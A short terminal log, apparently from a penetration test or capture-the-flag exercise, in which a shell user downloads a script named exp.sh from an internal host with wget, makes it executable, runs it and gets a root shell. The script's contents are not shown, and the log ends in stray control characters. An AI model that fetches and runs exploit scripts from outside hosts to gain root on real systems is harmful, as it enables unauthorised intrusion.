 $ wget 192.168.10.10:8848/exp.sh
--2020-09-24 13:16:05--  http://192.168.10.10:8848/exp.sh
Connecting to 192.168.10.10:8848... connected.
HTTP request sent, awaiting response... 200 OK
Length: 117 [text/x-sh]
Saving to: 'exp.sh'
0K 100% 31.2M=0s
2020-09-24 13:16:05 (31.2 MB/s) - 'exp.sh' saved [117/117]
$ chmod +x exp.sh
$ ./exp.sh
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
^[^A^?^?